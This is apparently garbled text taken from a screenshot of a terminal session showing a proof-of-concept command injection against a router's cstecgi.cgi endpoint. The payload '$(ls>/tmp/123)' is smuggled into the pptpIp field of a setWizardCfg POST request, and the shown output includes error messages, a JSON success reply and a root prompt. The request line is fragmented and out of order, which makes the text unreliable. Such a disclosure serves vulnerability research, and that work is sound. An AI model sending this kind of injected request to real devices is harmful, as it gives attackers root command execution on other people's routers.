 \":\"4\",\"pptpIp\":\"\$(ls>/tmp/123)\"}"0.4:8080/cgi-bin/cstecgi.cgi -X POST -d "{\"topicurl\": \"setWizardCfg\",\"proto\
SendMsgToApply sent a different number of bytes than expected, send -1 byte
Lktos Command Execution Failed
Please check apply service
SendMsgToApply sent a different number of bytes than expected, send -1 byte
Lktos Command Execution Failed
Please check apply service
SendMsgToApply sent a different number of bytes than expected, send -1 byte
Lktos Command Execution Failed
Please check apply service
SendMsgToApply sent a different number of bytes than expected, send -1 byte
Lktos Command Execution Failed
Please check apply service
{
        "success":      true,
        "error":        null,
        "lan_ip":       "192.168.0.253",
        "wtime":        "60",
        "reserv":       "reserv"
}root@001d28bc2cd4:/#